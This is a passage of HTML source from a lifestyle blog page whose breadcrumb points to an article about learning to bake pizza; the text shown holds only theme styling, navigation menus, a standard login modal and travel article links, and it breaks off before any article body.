.td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/food/",
                    "name": "Food"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/",
                    "name": "SMILES IN EVERY SLICE: 6 Reasons to Learn How to Bake Pizzas"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-17452 single-format-standard wp-theme-Newspaper everest-forms-no-js td-standard-pack smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas global-block-template-15 td-medicine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 23, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
